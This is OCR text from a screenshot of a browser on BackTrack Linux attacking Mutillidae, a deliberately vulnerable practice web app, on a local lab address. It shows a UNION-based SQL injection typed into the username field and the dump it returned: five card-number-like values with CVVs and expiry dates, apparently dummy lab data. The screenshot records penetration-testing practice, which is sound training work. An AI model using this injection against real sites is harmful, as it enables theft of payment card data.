 Applications Places System Thu Dec 21, 7:02 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
S! http://192.168.56.1/mutillidae/index.php?page=user-info.php&username= Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Want to Help?
View Account Details
Dont have an account? Please register here
You Tube
Video Tutorials
Announcements
Getting Started
Results for "' union select ccid,ccnumber,ccv,expiration,null,null,null from
credit_cards -- ".5 records found.
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01
Username=1234567812345678
Password=627
Signature=2018-11-01
Mozilla Firefox Mozilla Firefox